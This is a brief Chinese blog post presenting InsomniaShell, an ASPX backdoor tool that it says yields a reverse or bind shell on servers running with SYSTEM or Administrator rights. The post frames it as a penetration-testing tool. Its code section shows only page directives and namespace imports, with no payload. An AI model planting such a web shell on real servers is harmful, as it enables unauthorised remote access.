InsomniaShell ASPX版的 shell后门创建工具
- 发表于
- 周边

InsomniaShell (失眠后门),是一个用于渗透测试的工具,当服务器支持aspx,并且为SYSTEM 或者 Administrator 权限 ,就可以利用其获得一个反弹shell ,或者一个正向shell。
程序代码:
<%@ Page Language="C#" %>
<%@ Import Namespace="System.Runtime.InteropServices" %>
<%@ Import Namespace="System.Net" %>
<%@ Import Namespace="System.Net.Sockets" %>
<%@ Import Namespace="System.Security.Principal" %>
<%@ Import Namespace="System.Data.SqlClient" %>
原文连接:InsomniaShell ASPX版的 shell后门创建工具
所有媒体,可在保留署名、
原文连接的情况下转载,若非则不得使用我方内容。